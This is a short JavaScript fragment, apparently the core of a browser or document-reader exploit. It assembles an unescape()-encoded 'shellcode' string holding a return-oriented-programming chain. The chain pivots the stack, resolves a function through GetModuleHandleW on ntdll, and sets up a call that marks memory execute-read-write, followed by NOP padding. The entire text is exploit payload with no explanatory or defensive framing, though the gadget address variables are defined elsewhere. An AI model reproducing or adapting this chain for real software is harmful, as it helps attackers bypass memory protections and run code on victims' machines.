 var shellcode = unescape("%u4141%u4141%u4242%u4242%u4343%u4343"); // PADDING
shellcode+= unescape("%u4141%u4141%u4242%u4242%u4343%u4343"); // PADDING
shellcode+= unescape("%u4141%u4141"); // PADDING
shellcode+= unescape("%u"+ropnop1+"%u"+ropnop2); // retn
shellcode+= unescape("%u"+ropnop3+"%u"+ropnop4); // pop ebp;retn
shellcode+= unescape("%u"+rop2+"%u"+rop3); // xchg eax,esp;retn
shellcode+= unescape("%u"+rop4+"%u"+rop5); // pop eax;retn
shellcode+= unescape("%u"+rop6+"%u"+rop7); // pointer to GetModuleHandleW
shellcode+= unescape("%u"+rop8+"%u"+rop9); // jmp [eax]
shellcode+= unescape("%u"+ropnop3+"%u"+ropnop4); // pop ebp;retn
shellcode+= unescape("%u00d0%u076d"); // ntdll string
shellcode+= unescape("%uffd8%u0001"); // offset goes into ebp
shellcode+= unescape("%u"+rop30+"%u"+rop31); // add eax,ebp
//magixxxx
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop24+"%u"+rop25); // xor ebp,ebp
shellcode+= unescape("%u"+rop22+"%u"+rop23); // add ebp,eax
shellcode+= unescape("%u"+rop26+"%u"+rop27); // mov eax,[eax]
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop30+"%u"+rop31); // add eax,ebp
shellcode+= unescape("%u"+rop28+"%u"+rop29); // add eax,10
shellcode+= unescape("%u"+rop28+"%u"+rop29); // add eax,10
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
shellcode+= unescape("%u"+rop20+"%u"+rop21); // INC EAX
//magixxxx over
shellcode+= unescape("%u"+rop32+"%u"+rop33); // jmp eax
shellcode+= unescape("%u108e%u076d"); // return address
shellcode+= unescape("%uffff%uffff"); // handle to process -1
shellcode+= unescape("%u107e%u076d"); // &base address pointer
shellcode+= unescape("%u1082%u076d"); // &bytes to protect
shellcode+= unescape("%u0040%u0000"); // page-exec-readwrite
shellcode+= unescape("%u1086%u076d"); // writable address
shellcode+= unescape("%u9090%u9090"); // NOPs
shellcode+= unescape("%u9090%u9090"); // NOPs